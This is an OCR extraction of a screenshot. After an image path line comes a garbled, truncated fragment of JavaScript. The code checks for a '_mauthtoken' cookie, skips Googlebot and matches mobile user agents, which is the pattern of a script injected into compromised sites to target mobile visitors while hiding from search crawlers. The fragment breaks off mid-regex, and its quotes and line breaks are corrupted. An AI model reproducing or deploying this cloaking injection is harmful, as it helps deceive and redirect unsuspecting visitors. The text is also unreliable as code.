
if(document.cookie.indexOf(“_mauthtoken
{if(a.indexOf(“ooglebot”)==-1)
{if(/(android|bb\d+|meego).+mobile|avant
|maemo|midp|mmp|mobile.+firefox|netfro
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|ser
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i.test(a)||/1207|6310|6590|3
6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|
m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cld
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-